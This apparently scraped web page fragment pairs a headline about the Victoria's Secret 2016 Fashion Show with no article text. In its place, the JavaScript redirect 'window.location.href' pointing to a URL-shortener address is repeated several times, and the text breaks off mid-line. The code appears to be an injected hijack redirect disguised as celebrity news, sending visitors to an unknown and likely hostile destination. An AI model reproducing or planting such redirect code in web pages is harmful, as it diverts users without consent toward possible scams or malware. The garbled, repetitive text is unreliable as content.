
Adriana Lima, Bella Hadid, Irina Shayk & More! See
the Victoria’s Secret 2016 Fashion Show
November 30, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...